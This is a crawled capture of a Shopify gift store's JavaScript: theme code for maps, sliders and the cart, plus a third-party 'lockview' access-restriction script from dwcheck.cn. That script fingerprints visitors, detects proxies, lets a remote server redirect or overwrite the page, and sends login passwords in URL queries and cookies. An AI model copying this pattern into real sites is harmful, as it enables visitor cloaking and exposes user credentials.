recommendationsMarkup=$(section).html();if(recommendationsMarkup.trim() !==''){self.$container.html(recommendationsMarkup);self.sendTrekkieEvent();}});}ProductRecommendations.prototype=_.assignIn({},ProductRecommendations.prototype,{sendTrekkieEvent: function(){if(!window.ShopifyAnalytics ||!window.ShopifyAnalytics.lib ||!window.ShopifyAnalytics.lib.track){return;}var didPageJumpOccur=this.$container[0].getBoundingClientRect().top<=window.innerHeight;var numberOfRecommendationsDisplayed=this.$container.find(selectors.productCard).length;window.ShopifyAnalytics.lib.track('Product Recommendations Displayed', {theme: 'debutify',didPageJumpOccur: didPageJumpOccur,numberOfRecommendationsDisplayed: numberOfRecommendationsDisplayed});}});return ProductRecommendations;})();theme.Maps=(function(){var config={zoom: 14};var apiStatus=null;var mapsToLoad=[];var errors={addressNoResults: theme.strings.addressNoResults,addressQueryLimit: theme.strings.addressQueryLimit,addressError: theme.strings.addressError,authError: theme.strings.authError};var selectors={section: '[data-section-type="map-section"]',map: '[data-map]',mapOverlay: '[data-map-overlay]'};var classes={mapError: 'map-section--load-error',errorMsg: 'map-section__error errors text-center'};window.gm_authFailure=function(){if(!Shopify.designMode) return;if(Shopify.designMode){$(selectors.section).addClass(classes.mapError);$(selectors.map).remove();$(selectors.mapOverlay).after('<div class="'+classes.errorMsg+'">'+theme.strings.authError+'</div>');}};function Map(container){this.$container=$(container);this.$map=this.$container.find(selectors.map);this.key=this.$map.data('api-key');if(typeof this.key !=='string'||this.key===''){return;}if(apiStatus==='loaded'){var self=this;var $script=$('script[src*="'+this.key+'&"]');if($script.length===0){$.getScript('https://maps.googleapis.com/maps/api/js?key='+this.key).then(function(){apiStatus='loaded';self.createMap();});}else{this.createMap();}}else{mapsToLoad.push(this);if(apiStatus !=='loading'){apiStatus='loading';if(typeof window.google==='undefined'){$.getScript('https://maps.googleapis.com/maps/api/js?key='+this.key).then(function(){apiStatus='loaded';initAllMaps();});}}}}function initAllMaps(){$.each(mapsToLoad, function(index, instance){instance.createMap();});}function geolocate($map){var deferred=$.Deferred();var geocoder=new google.maps.Geocoder();var address=$map.data('address-setting');geocoder.geocode({ address: address }, function(results, status){if(status !==google.maps.GeocoderStatus.OK){deferred.reject(status);}deferred.resolve(results);});return deferred;}Map.prototype=_.assignIn({}, Map.prototype, {createMap: function(){var $map=this.$map;return geolocate($map).then(function(results){var mapOptions={zoom: config.zoom,center: results[0].geometry.location,draggable: false,clickableIcons: false,scrollwheel: false,disableDoubleClickZoom: true,disableDefaultUI: true};var map=(this.map=new google.maps.Map($map[0], mapOptions));var center=(this.center=map.getCenter());var marker=new google.maps.Marker({map: map,position: map.getCenter()});google.maps.event.addDomListener(window, 'resize', function(){google.maps.event.trigger(map, 'resize');map.setCenter(center);$map.removeAttr('style');});}.bind(this)).fail(function(){var errorMessage;switch (status){case 'ZERO_RESULTS':errorMessage=errors.addressNoResults;break;case 'OVER_QUERY_LIMIT':errorMessage=errors.addressQueryLimit;break;case 'REQUEST_DENIED':errorMessage=errors.authError;break;default:errorMessage=errors.addressError;break;}if(Shopify.designMode){$map.parent().addClass(classes.mapError).html('<div class="'+classes.errorMsg+'">'+errorMessage+'</div>');}});},onUnload: function(){if(this.$map.length===0){return;}google.maps.event.clearListeners(this.map, 'resize');}});return Map;})();window.theme=window.theme||{};theme.Search=(function(){function Search(){}return Search;})();window.theme=window.theme||{};theme.Quotes=(function(){var config={slideCount: 0};function Quotes(container){var $container=(this.$container=$(container));var sectionId=$container.attr('data-section-id');var wrapper=(this.wrapper='.quotes-wrapper');var slider=(this.slider='#Quotes-'+sectionId);var $slider=$(slider, wrapper);var $dots=$('#shopify-section-'+sectionId+' .slick-dots-container');var $arrPrev=$('#shopify-section-'+sectionId+' .slick-prev');var $arrNext=$('#shopify-section-'+sectionId+' .slick-next');var sliderActive=false;var defaults={arrows: $slider.data('arrows'),dots: $slider.data('dots'),autoplay: $slider.data('autoplay'),autoplaySpeed: $slider.data('autoplayspeed'),slidesToShow: 3,slidesToScroll: 3,appendDots: $dots,prevArrow: $arrPrev,nextArrow: $arrNext};var mobileOptions=$.extend({}, defaults, {slidesToShow: 1,slidesToScroll: 1,adaptiveHeight: true});config.slideCount=$slider.data('count');if(config.slideCount<defaults.slidesToShow){defaults.slidesToShow=config.slideCount;defaults.slidesToScroll=config.slideCount;}enquire.register(theme.variables.mediaQuerySmall, {match : function(){initSlider($slider, mobileOptions);}});enquire.register(theme.variables.mediaQuerySmallUp, {match : function(){initSlider($slider, defaults);}});function initSlider(sliderObj, args){if(sliderActive){sliderObj.slick('unslick');sliderActive=false;}sliderObj.slick(args);sliderActive=true;}}Quotes.prototype=_.assignIn({}, Quotes.prototype, {onUnload: function(){enquire.unregister(theme.variables.mediaQuerySmall);enquire.unregister(theme.variables.mediaQuerySmallUp);$(this.slider, this.wrapper).slick('unslick');},onBlockSelect: function(evt){var $slide=$('.quotes-slide--'+evt.detail.blockId+':not(.slick-cloned)');var slideIndex=$slide.attr('data-slick-index');$(this.slider, this.wrapper).slick('slickGoTo',slideIndex).slick('slickPause');},onBlockDeselect: function(){$(this.slider, this.wrapper).slick('slickPlay');}});return Quotes;})();window.theme=window.theme||{};theme.ProductGridSlider=(function(){function ProductGridSlider(container){var $container=(this.$container=$(container));var sectionId=$container.attr('data-section-id');var slider=(this.slider='.slick-product-grid-'+sectionId);if(sectionId=='product-recommendations'){var timeoutDelay=1000;}else{var timeoutDelay=0;}setTimeout(function(){var $slider=$(slider);var slideCount=$slider.find(".grid-product").length;var sliderActive=false;var $dots=$('#shopify-section-'+sectionId+' .slick-dots-container');var $arrPrev=$('#shopify-section-'+sectionId+' .slick-prev');var $arrNext=$('#shopify-section-'+sectionId+' .slick-next');var defaults={arrows: $slider.data('arrows'),dots: $slider.data('dots'),autoplay: $slider.data('autoplay'),autoplaySpeed: $slider.data('autoplayspeed'),slidesToShow: $slider.data('slidetoshow'),slidesToScroll: $slider.data('slidetoshow'),centerMode: $slider.data('centermode'),appendDots: $dots,prevArrow: $arrPrev,nextArrow: $arrNext};var mobileOptions=$.extend({}, defaults, {slidesToShow: $slider.data('slidetoshowmobile'),slidesToScroll: $slider.data('slidetoshowmobile'),adaptiveHeight: true,});enquire.register(theme.variables.mediaQuerySmall, {match : function(){if( slideCount>$slider.data('slidetoshowmobile') ){initSlider($slider, mobileOptions);}else{if(sliderActive){$slider.slick('unslick');sliderActive=false;}}}});enquire.register(theme.variables.mediaQuerySmallUp, {match : function(){if( slideCount>$slider.data('slidetoshow') ){initSlider($slider, defaults);}else{if(sliderActive){$slider.slick('unslick');sliderActive=false;}}}});function initSlider(sliderObj, args){if(sliderActive){sliderObj.slick('unslick');sliderActive=false;}sliderObj.slick(args);sliderActive=true;}},timeoutDelay);}return ProductGridSlider;})();theme.variables={productPageLoad: false,productPageSticky: true,mediaQuerySmall: 'screen and (max-width: 769px)',mediaQueryMedium: 'screen and (min-width: 769.1px) and (max-width: 1024px)',mediaQueryLarge: 'screen and (min-width: 1024.1px)',mediaQueryXlarge: 'screen and (min-width: 1150px)',mediaQuerySmallUp: 'screen and (min-width: 769.1px)',mediaQueryLargeDown : 'screen and (max-width: 1024.1px)',bpSmall: false};theme.initCache=function(){theme.cache={$window: $(window),$html: $('html'),$body: $('body'),$drawerRight: $('.drawer--right'),$hero: $('.hero'),$heroContainer: $('.hero-container'),$slideshow: $('.hero-slick'),$customSelect: $('.js-selector'),$siteNav: $('.site-nav'),$siteNavOpen: $('.site-nav--open'),$cartBuggle: $('.cart-link__bubble'),$logoWrapper: $('.site-header__logo'),$logo: $('.site-header__logo img'),$toggleSearchModal: $('.js-toggle-search-modal'),$searchBox: $('.site-nav--search__bar'),$productImages: $('.product-single__photos'),$productImagePhoto: $('.product-single__photo'),$productGridRows: $('.collage-grid__row'),$productGridPhotosLarge : $('.grid__item--large .grid-product__image-link'),$productGridImages: $('.grid-uniform .grid-product__image-wrapper'),$returnLink: $('.return-link'),$productvideoswiperslide: $('.productvideoswiper-slick')};};theme.init=function(){theme.initCache();theme.setBreakpoints();theme.cartInit();theme.afterCartLoad();theme.checkoutIndicator();theme.returnLink();theme.styleTextLinks();theme.rteTable();theme.backToTop();theme.quantitySelector();theme.currencySelector();};theme.returnLink=function(){if(!document.referrer||!theme.cache.$returnLink.length||!window.history.length){return;}theme.cache.$returnLink.on('click', theme.backButton);};theme.backButton=function(){var referrerDomain=urlDomain(document.referrer);var shopDomain=urlDomain(document.url);if(shopDomain===referrerDomain){history.back();return false;}function urlDomain(url){vara=document.createElement('a');a.href=url;return a.hostname;}};theme.setBreakpoints=function(){if(!theme.cache.$html.hasClass('lt-ie9')){enquire.register(theme.variables.mediaQuerySmall, {match: function(){theme.variables.bpSmall=true;},unmatch: function(){theme.variables.bpSmall=false;}});}};theme.sizeCartDrawerFooter=function(){if(!theme.cache.$drawerRight.hasClass('drawer--has-fixed-footer')){return;}var $cartFooter=$('.ajaxcart__footer').removeAttr('style'),$cartInner=$('.ajaxcart__inner').removeAttr('style'),cartFooterHeight=$cartFooter.outerHeight();$cartInner.css('bottom', cartFooterHeight);$cartFooter.css('height', cartFooterHeight);};theme.afterCartLoad=function(){theme.cache.$body.on('ajaxCart.afterCartLoad', function(evt, cart){timber.RightDrawer.open();theme.sizeCartDrawerFooter();theme.styleTextLinks();if(cart.items.length>0){theme.cache.$cartBuggle.addClass('cart-link__bubble--visible');}else{theme.cache.$cartBuggle.removeClass('cart-link__bubble--visible');}});};theme.checkoutIndicator=function(){theme.cache.$body.on('click', '.cart__checkout, .btn--add-to-cart', function(){$(this).addClass('btn--loading');});};theme.styleTextLinks=function(){$('.rte').find('a:not(:has(img))').addClass('text-link');};theme.rteTable=function(){$('.rte table').wrap("<div class='table-wrap'></div>");};theme.parallax=function(){};theme.backToTop=function(){var $btntop=$(".btn-top");$(document).ready(function(){$(window).scroll(function(){if($(this).scrollTop()>600){$btntop.addClass('btn-top-visible');}else{$btntop.removeClass('btn-top-visible');}});$btntop.click(function(){$('html, body').animate({scrollTop : 0},800);return false;});});};theme.quantitySelector=function(){$(".qty-adjust").on("click", function(){var $button=$(this);var $qtySelector=$button.parent().find("input");var qty=$qtySelector.val();var lineId=$qtySelector.attr('data-id');if($button.hasClass('js-qty__adjust--plus')){qty=parseFloat(qty)+1;}else{if(qty>1){qty=parseFloat(qty)-1;}else{qty=1;}}$qtySelector.val(qty);$.ajax({type: 'POST',url: '/cart/change.js',data: {"id": lineId,"quantity": qty},dataType: 'json',success: function(){console.log("change.js loading failed")},error: function(XMLHttpRequest, textStatus){console.log("change.js loading failed")}});});};theme.currencySelector=function(){var currencySelector=$(".currency-selector");var currencyLoading=$(".currency-loading");currencySelector.on('change', function(){currencySelector.hide();currencyLoading.show();$(this).parents('form').submit();localStorage.setItem("currencySet", "true");});};theme.cartInit=function(){if(!theme.cookiesEnabled()){theme.cache.$body.addClass('cart--no-cookies');}};theme.cookiesEnabled=function(){var cookieEnabled=navigator.cookieEnabled;if(!cookieEnabled){document.cookie='testcookie';cookieEnabled=(document.cookie.indexOf('testcookie') !==-1);}return cookieEnabled;};$(document).ready(function(){theme.init();var sections=new theme.Sections();sections.register('drawer-menu-section', theme.DrawerMenuSection);sections.register('product-template', theme.Product);sections.register('collection-template', theme.Collection);sections.register('article-template', theme.Article);sections.register('hero-section', theme.HeroSlider);sections.register('header-section', theme.HeaderSection);sections.register('footer-section', theme.FooterSection);sections.register('featured-content-section', theme.FeaturedContentSection);sections.register('featured-row-section', theme.FeaturedRowSection);sections.register('newsletter-section', theme.NewsletterSection);sections.register('password-section', theme.PasswordHeader);sections.register('password-section', theme.PasswordContent);sections.register('product-recommendations', theme.ProductRecommendations);sections.register('product-grid-section', theme.ProductGridSlider);sections.register('product-recommendations', theme.ProductGridSlider);sections.register('map-section', theme.Maps);sections.register('search', theme.Search);sections.register('quotes-section', theme.Quotes);sections.register('productvideoswiper-section',theme.Productvideoswiper);});var afterResize=(function (){var t={};return function (callback, ms, uniqueId){if(!uniqueId){uniqueId="Don't call this twice without a uniqueId";}if(t[uniqueId]){clearTimeout(t[uniqueId]);}t[uniqueId]=setTimeout(callback, ms);};});//////////////////////////
//Added by Me
///////////////////////////
jQuery('.cst_preview:input[type=file]').change( function(e) {
var upload = e.target.files[0];
  if(upload){
    var img_src = URL.createObjectURL(upload);
    jQuery(this).next('.cst_img').empty();
    jQuery(this).next('.cst_img').css("display", "inline-block");
    jQuery(this).next('.cst_img').append('<img class="cst_img" id="" src="'+img_src+'">');
    jQuery(this).next('.btnRemove').show();
  } else{
    jQuery(this).next('.cst_img').empty();
    jQuery(this).next('.cst_img').css("display", "none");
  }
});

jQuery(".file-common").change(function() {

  jQuery(this).parent().find(".file-common").hide();
  jQuery(this).parent().find(".btnRemove").show();

  var imgControlName = jQuery(this).parent().find(".display-image");
  readURL(this, imgControlName);

  jQuery(this).parent().find(".display-image").show();
  jQuery(this).parent().find(".show-image").hide();
});

jQuery(".btnRemove").click(function(e) {
  e.preventDefault();
  jQuery(this).parent().find(".display-image").hide();
  jQuery(this).parent().find(".show-image").show();

  jQuery(this).parent().find(".file-common").val("");
  jQuery(this).parent().find(".display-image").attr("src", "");

  jQuery(this).parent().find(".file-common").show();
  jQuery(this).parent().find(".btnRemove").hide();
});

function readURL(input, imgControlName) {
    if (input.files && input.files[0]) {
	    var reader = new FileReader();
	    reader.onload = function(e) {
	      jQuery(imgControlName).attr('src', e.target.result);
	    }
	    reader.readAsDataURL(input.files[0]);
    }
}




--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5331887&f=www.bobblegifts.com&b=0&l=en-us@posix&d=&o=&s=&r=107460
body_size: 58
content:
lk2('0%3b107441')

--- FILE ---
content_type: text/javascript
request_url: https://www.bobblegifts.com/cdn/shop/t/82/assets/custom.js?v=168174319406855164791760960056
body_size: -298
content:
$(document).ready(function(){$("body").on("click",".home_customer_review",function(){var $this=$(this),ratting="";$(".popup_img").attr("src",$this.attr("data-image")),$(".popup_title").text($this.attr("data-title")),$(".popup_comment").text($this.attr("data-content")),$(".product_image").attr("src",$this.attr("data-product_img")),$(".product_title").text($this.attr("data-product_title")),$(".product_link").attr("href",$this.attr("data-product_url"));for(var i=0;i<$this.attr("data-rating");i++)ratting+='<i class="fa fa-star"></i>';$(".popup_ratting").html(ratting),$(".custom-model-main").addClass("model-open")}),$(".Click-here").on("click",function(){$(".custom-model-main").addClass("model-open")}),$(".close-btn, .bg-overlay").click(function(){$(".custom-model-main").removeClass("model-open")}),$(".bossdaysale_target").on("click",function(){$(".bossdaysale_target").removeClass("active"),$(this).addClass("active")}),$(".review_btn").click(function(){$(this).hide(),$(".home_customer_review").removeClass("hide-review"),$(".home_review_main").masonry({itemSelector:".home_customer_review"})}),$(function(){$(".home_review_main").masonry({itemSelector:".home_customer_review"})}),$(".bossdaysale_target").click(function(){var target_id=$(this).attr("data-target");$("html, body").animate({scrollTop:$("#"+target_id).offset().top-100},2e3)}),$(".slider_link").slick({dots:!1,infinite:!1,speed:300,slidesToShow:6,slidesToScroll:1,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:!0,dots:!0}},{breakpoint:600,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:480,settings:{slidesToShow:3,slidesToScroll:3}}]})});
//# sourceMappingURL=/cdn/shop/t/82/assets/custom.js.map?v=168174319406855164791760960056


--- FILE ---
content_type: application/javascript
request_url: https://us03.dwcheck.cn/Js/lockview.js?uid=LK5331887
body_size: 13468
content:
var lkvw_sys;var lkvw_type;var lkvw_GUID;var lkvw_01;var lkvw_02;var lkvw_03;var lkvw_04;var lkvw_05;var lkvw_06;var lkvw_07;var lkvw_09;var lkvw_11;var lkvw_14;var lkvw_16;var lkvw_18;var lkvw_19;var lkvw_22;var lkvw_24;var lkvw_53;var lkvw_40=document.getElementsByTagName('script');for(var _2=0;_2<lkvw_40.length;_2++){if(lkvw_40[_2].src==undefined||lkvw_40[_2].src=="")continue;else{if(lkvw_40[_2].src.toLowerCase().replace('dwcheck','lockview').indexOf(".lockview.cn/js/lockview.js?")==-1)continue;else{lkvw_53=lkvw_40[_2].src;break;}}}var _2_3="http://";if(window.location.protocol=="https:"){_2_3="https://";}if(lkvw_53==undefined){window.location.href="http://www.lockview.cn/Stop/?RestrictByLockview";}try{lkvw_type=lkvw_53.split('=')[1].replace('&uid','');}catch(e){lkvw_type='nothing';}var _2_3_4='LK000';if(_2_3_4.indexOf(lkvw_type)!=-1){}else{if(lkvw_type!='login'){if(lkvw_23('lkvw_02')!='v5'){lkvw_11=lkvw_21();lkvw_05=lkvw_33();lkvw_09=lkvw_type;lkvw_14=document.referrer;if(lkvw_14!=undefined)lkvw_14=lkvw_14.toLowerCase();if(lkvw_14.replace('dwcheck','lockview').indexOf('.lockview.cn/lockview/restrict')!=-1){if(lkvw_09!=undefined)lkvw_09=lkvw_09.toLowerCase();if(lkvw_14.indexOf('uid='+lkvw_09)!=-1){lkvw_08();if(lkvw_23('lkvw_20')!=null)window.location.href=_2_3+lkvw_23('lkvw_20');}}else lkvw_06();}}else{lkvw_11=document.location.hostname;lkvw_05=lkvw_53.substr(0,lkvw_53.indexOf('/Js'));if(lkvw_09==undefined||lkvw_09==''){lkvw_09=lkvw_53.split('=')[2];if(lkvw_09==undefined)lkvw_09='';else{lkvw_26();}}}}function lockview_login(){lkvw_type='login';this.lkvw_25();}function lkvw_25(){lkvw_22=document.forms[0].elements['Username'].value.replace(/^\s+|\s+$/g,"");lkvw_24=document.forms[0].elements['Password'].value.replace(/^\s+|\s+$/g,"");var chkpass=document.getElementById("chkPassword");if(chkpass!=null&&chkpass.checked==true){lkvw_13("lkvw_03",lkvw_22,90);lkvw_13("lkvw_04",lkvw_24,90);}else{lkvw_10('lkvw_03');lkvw_10('lkvw_04');}lkvw_GUID=Math.round(Math.random()*217710);if(lkvw_22=='')alert('请输入用户名!');else{if(lkvw_24=='')alert('请输入密码!');else{var lkvw_44=document.createElement('SCRIPT');lkvw_44.src=lkvw_05+'/lockview/Restrict.aspx?uid='+lkvw_09+'&domain='+lkvw_11+'&user='+encodeURIComponent(lkvw_22)+'&pwd='+encodeURIComponent(lkvw_24)+'&r='+lkvw_GUID;document.body.appendChild(lkvw_44);}}}function lkvw_21(){lkvw_02=document.location.hostname.toLowerCase();if(lkvw_02.substring(lkvw_02.length-1,lkvw_02.length)=='.')lkvw_02=lkvw_02.substring(0,lkvw_02.length-1);if(lkvw_02.indexOf('www.')==-1){var lkvw_45=lkvw_02.replace(/[^.]/g,'').length;if(lkvw_45==1)return lkvw_02;lkvw_07=unescape(document.location.href);if(lkvw_07!=undefined)lkvw_07=lkvw_07.toLowerCase();lkvw_04=lkvw_07.substr(0,lkvw_07.indexOf('?'));if(lkvw_04.indexOf('.php')!=-1||lkvw_04.indexOf('proxy')!=-1)return lkvw_02;if(lkvw_04.indexOf('.asp')!=-1||lkvw_04.indexOf('.jsp')!=-1||lkvw_04.indexOf('.aspx')!=-1)return lkvw_02;var lkvw_46=lkvw_07.indexOf('www.');if(lkvw_46!=-1){lkvw_07=lkvw_07.substr(lkvw_46+4);var lkvw_47=lkvw_07.indexOf('/');lkvw_02=lkvw_07.substr(0,lkvw_47);}}return lkvw_02;}function lkvw_06(){if(navigator.appName=='Netscape')lkvw_03=navigator.language;else{lkvw_03=navigator.browserLanguage;lkvw_16=navigator.systemLanguage;}if(lkvw_03!=undefined&&lkvw_03.length>1)lkvw_03=lkvw_03.toLowerCase();else lkvw_03='';if(lkvw_16!=undefined)lkvw_16=lkvw_16.toLowerCase();else lkvw_16='';lkvw_GUID=Math.round(Math.random()*217710);lkvw_18=-(new Date()).getTimezoneOffset();lkvw_18=lkvw_18/60;lkvw_06=document.referrer;if(lkvw_06!=undefined){lkvw_06=lkvw_06.toLowerCase();if(lkvw_06.indexOf('127.0.0.1:')!=-1&&lkvw_06.indexOf('/loc/')!=-1)lkvw_16='lkvw_01';if(lkvw_06.indexOf('proxy')!=-1||lkvw_06.indexOf('daili')!=-1)lkvw_16='lkvw_01';if(lkvw_16=='lkvw_01')window.location.href=_2_3+lkvw_11+'?RestrictByLockview';}lkvw_17=lkvw_06.substr(lkvw_06.indexOf('//')+2);lkvw_17=lkvw_17.substr(0,lkvw_17.indexOf('/'));if(lkvw_17.indexOf('www.')!=-1)lkvw_17=lkvw_17.substr(4);lkvw_19=new String(document.location);lkvw_19=lkvw_19.replace('https://','').replace('http://','');document.cookie='lkvw_20='+lkvw_19+';path=/';if(lkvw_23('dwst_12')!=null)lkvw_sys=lkvw_23('dwst_12');if(lkvw_23('lkvw_01')=='lkvw_type')lkvw_sys='J2EE';if(lkvw_sys==undefined)lkvw_sys='';if(lkvw_11.indexOf("&")!=-1)lkvw_11=lkvw_11.substring(0,lkvw_11.indexOf("&"));document.write("<script type='text/javascript' src='"+lkvw_05+"/lockview/Judge.aspx?a="+lkvw_09+"&f="+lkvw_11+"&b="+lkvw_18+"&l="+lkvw_03+"&d="+lkvw_16+"&o="+lkvw_17+"&s="+lkvw_sys+"&r="+lkvw_GUID+"'></script>");if(lkvw_type=='lock'){lk2(lkvw_23('lkvw_02'));lkvw_19='none';}else lkvw_19='hidden';}function lkvw_15(lkvw_35,lkvw_36){var lkvw_37;if(lkvw_36=='v5'){if(lkvw_35=='')lk2(lkvw_23('lkvw_02'));else lkvw_37='1';}else{if(lkvw_35!=undefined)lkvw_37=lkvw_35;else lkvw_37=lkvw_06();}if(lkvw_37!=undefined){switch(lkvw_37.substr(0,1)){case'0':lkvw_08();if(lkvw_type=='login'){if(lkvw_23('lkvw_20')!=null)window.location.href=_2_3+lkvw_23('lkvw_20');else window.location.href=_2_3+lkvw_11;}break;case'1':window.status='';if(document.all){document.execCommand('stop');}if(lkvw_37.substr(4,4)=='www.'){lkvw_37=lkvw_37.replace(',$t',',$t'+_2_3);}if(lkvw_37.substr(2,2)=='$t'){document.title='';lkvw_36=unescape(lkvw_37.substr(4));if(lkvw_36.substr(0,4)=='http')window.location=lkvw_36;else window.location=_2_3+lkvw_11+"/"+lkvw_36;break;}if(lkvw_37.substr(2,2)=='$d'){lkvw_15('4,'+lkvw_37.substr(2),'lk2');break;}if(lkvw_37.substr(2,2)=='$b'){lkvw_15('4,'+unescape(lkvw_37).substr(2),'lk2');break;}if(lkvw_37.substr(2,2)=='$s'){document.title='';window.location.href=_2_3+lkvw_05.replace('http://','').replace('https://','')+'/LockView/Restrict.aspx?uid='+lkvw_09+'&domain='+lkvw_11;break;}if(lkvw_37.substr(2)!=''){if(lkvw_37.substr(2)!='lockview.htm')window.location.href=_2_3+(lkvw_11+'/'+lkvw_37.substr(2)).replace('//','/');else{lkvw_15('4,'+lkvw_37.substr(2),'lk2');lkvw_26();}}break;case'2':lkvw_12('2');break;case'3':lkvw_12('3');break;case'4':lk1(lkvw_37);if(lkvw_type!='v5'&&lkvw_37=='4'){lkvw_12('6');}else{if(lkvw_37.indexOf('lockview')!=-1||lkvw_37.indexOf('unfind')!=-1){if(document.all){document.execCommand('stop');}else{document.execCommand('stop');try{window.stop();}catch(e){}}}if(lkvw_type=='v5')lk2('v5,login.htm');}break;case'5':alert('用户名或者密码错误.');break;case'6':alert('此用户名已过期.');break;case'7':if(lkvw_23('lkvw_01')==null)lkvw_13('lkvw_01','lkvw_type',90);if(lkvw_37.substr(2,2)=='$d')lkvw_15('4,'+lkvw_37.substr(2),'lk2');else lkvw_15('1,'+lkvw_37.substr(2),'lk1');break;}}}function lkvw_33(){if(!lkvw_53)return null;lkvw_01=lkvw_53.substr(0,lkvw_53.indexOf('/Js'));if(lkvw_01.indexOf('lockview.cn')!=-1||lkvw_01.indexOf('dwcheck.cn')!=-1)return lkvw_01;else{if(lkvw_01=="")lkvw_01="localhost";if(lkvw_01.indexOf("http://")==-1)lkvw_01="http://"+lkvw_01;window.location.href=lkvw_01+'/Stop/?RestrictByLockview';}}function lk1(lkvw_36){if(lkvw_36!='lkvw_07'){if(lkvw_36.indexOf('lockview')!=-1){lkvw_14=lkvw_login();lkvw_35='4';}else{if(lkvw_36.indexOf('unfind')!=-1){lkvw_14=lkvw_unfind();lkvw_35='4';}else{var lkvw_35;var lkvw_37;if(lkvw_36.indexOf('$$d')!=-1){lkvw_37='$$d';lkvw_35='4';}if(lkvw_36.indexOf(',$b')!=-1){lkvw_37='$$b';lkvw_35='5';}lkvw_14="<frame name='contents' target='main' src='"+lkvw_36.substr(4,lkvw_36.indexOf(lkvw_37)-4)+"' noresize scrolling='YES' frameborder='NO'>";}}if(lkvw_36=='4'||lkvw_36=='2'){document.write("<script type='text/javascript' src='"+lkvw_05+"/lockview/JudgeCode.aspx?judge="+lkvw_36+",uid:"+lkvw_09+",domain:"+lkvw_11+",location_hostname:"+document.location.hostname+"'></script>");}else{lkvw_sys=lkvw_14;lkvw_12(lkvw_35);}}else lkvw_15(lkvw_36,'v5');}function lk2(lkvw_37){if(lkvw_37!=undefined){lkvw_37=unescape(lkvw_37);var v6=lkvw_37.split(';');lkvw_37=v6[0];v6=v6[1];if((parseInt(v6)+19)==parseInt(lkvw_GUID)){if(lkvw_37.substr(2,2)=='$d')document.title=decodeURI(lkvw_37.substr(lkvw_37.indexOf('$$d')+3));if(lkvw_37.substr(2,2)=='$b'){if(lkvw_37.indexOf('$$b')==-1)lkvw_37=lkvw_37+'$$bHome';document.title=decodeURI(lkvw_37.substr(lkvw_37.indexOf('$$b')+3));}lkvw_15(lkvw_37,'v6');}}else lk1('2');return lkvw_37;}function lkvw_23(lkvw_37){var lkvw_48=document.cookie.match(new RegExp("(^| )"+lkvw_37+"=([^;]*)(;|$)"));if(lkvw_48!=null)return unescape(lkvw_48[2]);return null;}function lkvw_08(){lkvw_10('lkvw_01');document.cookie='lkvw_02=v5;path=/';}function lkvw_13(lkvw_36,lkvw_38,lkvw_37){if(lkvw_37){var lkvw_49=new Date();lkvw_49.setTime(lkvw_49.getTime()+(lkvw_37*24*60*60*1000));var lkvw_50='; expires='+lkvw_49.toGMTString();}else var lkvw_50='';document.cookie=lkvw_36+'='+lkvw_38+lkvw_50+'; path=/';}function lkvw_26(){if(lkvw_23("lkvw_04")!=null){chkpass=document.getElementById("chkPassword");if(chkpass!=null){chkpass.checked=true;lkvw_22=document.getElementById("Username");lkvw_22.value=lkvw_23("lkvw_03");lkvw_24=document.getElementById("Password");lkvw_24.value=lkvw_23("lkvw_04");}}}function lkvw_10(lkvw_38){var lkvw_51=new Date();lkvw_51.setTime(lkvw_51.getTime()-1);var lkvw_52=lkvw_23(lkvw_38);if(lkvw_52!=null)document.cookie=lkvw_38+'='+lkvw_52+';expires='+lkvw_51.toGMTString();}function lkvw_12(lkvw_39){switch(lkvw_39){case'2':lkvw_39='<span style=font-size:14px;color:Red>&#24744;&#30340;&#24080;&#21495;&#24050;&#21040;&#26399;<\/span><br>&#35831;&#32493;&#36153;&#21518;&#20351;&#29992;,&nbsp;<a href=http://www.lockview.cn/Payment.html>&#32493;&#36153;&#39029;&#38754;</a>';break;case'3':lkvw_39='<span style=font-size:14px;color:Red>&#35797;&#29992;&#26399;&#24050;&#36807;&#65292;&#38480;&#21046;&#26381;&#21153;&#24050;&#26242;&#20572;<\/span><br>&#35831;&#20184;&#36153;&#21518;&#20351;&#29992;,&nbsp; <a href=http://www.lockview.cn/Payment.html>&#20184;&#36153;&#39029;&#38754;</a>';break;case'4':var lkvw_60="<html><head/><body style=margin:0>"+unescape(lkvw_14)+"</body></html><script type='text/javascript' defer>document.body.style.overflow=document.documentElement.style.overflow= '"+lkvw_19+"';";if(document.all)lkvw_60+="document.execCommand('stop');</script>";else lkvw_60+="document.execCommand('stop'); try{window.stop();}catch(e){}</script>";document.write(lkvw_60);break;case'5':var lkvw_60="<frameset rows='*'><frameset cols='*' frameborder='NO' border='0' framespacing='0' rows='*'>"+unescape(lkvw_14)+"<noframes><body bgcolor='#FFFFFF' text='#000000'>Your Browser does not support frames.</body></noframes></frameset>";document.write(lkvw_60);break;case'6':lkvw_39='<span style=font-size:14px;color:Red>&#24080;&#21495;&#20013;&#19981;&#21253;&#25324;&#24403;&#21069;&#22495;&#21517;<\/span><br>&#24744;&#22312;&#25511;&#21046;&#21488;&#20013;&#35774;&#32622;&#30340;&#32593;&#31449;&#22495;&#21517;&#19981;&#21253;&#25324;&#24403;&#21069;&#32593;&#31449;&#65292;&#35831;&#20180;&#32454;&#26680;&#23545;&#12290;';break;}if(lkvw_39!='4'&&lkvw_39!='5'){document.writeln('<div id=lk3_info style=z-index:99999;position:absolute;top:0px;left:0px;height:120px;border:#a6b4cf 1px solid;background-color:#c9d3f3>');document.writeln('<table width=260px border=0 cellpadding=0 cellspacing=0 style=font-size:12px;color:#1f336b;border-top:#fff 1px solid; border-left:#fff 1px solid bgcolor=#cfdef4>');document.writeln('<tr><td style=padding:2px 0>&nbsp;&#31532;&#19977;&#20195;&#76;&#111;&#99;&#107;&#118;&#105;&#101;&#119;&#32593;&#31449;&#38480;&#21046;&#35775;&#38382;&#31995;&#32479;<\/td>');document.writeln('<td><span style=CURSOR:pointer onclick=lkvw_32()>×&nbsp;<\/span><\/td><\/tr>');document.writeln('<tr><td colspan=2 height=96 style=padding:0 1px 1px 0>');document.writeln('<div style=padding:10px;height:100%;line-height:20px;border:#728eb8 1px solid>'+lkvw_39+'<\/div><\/tr><\/table><\/div>');lkvw_31();}}function lkvw_31(){lk3_info.style.top=0;lk3_info.style.right=document.body.scrollLeft+document.body.clientWidth-180;setTimeout('lkvw_31();',80);}function lkvw_32(){lk3_info.style.visibility=lkvw_19;}function lkvw_login(){var v7=("<form action=\"\" style=\"font-family:verdana;font-size:14px\" 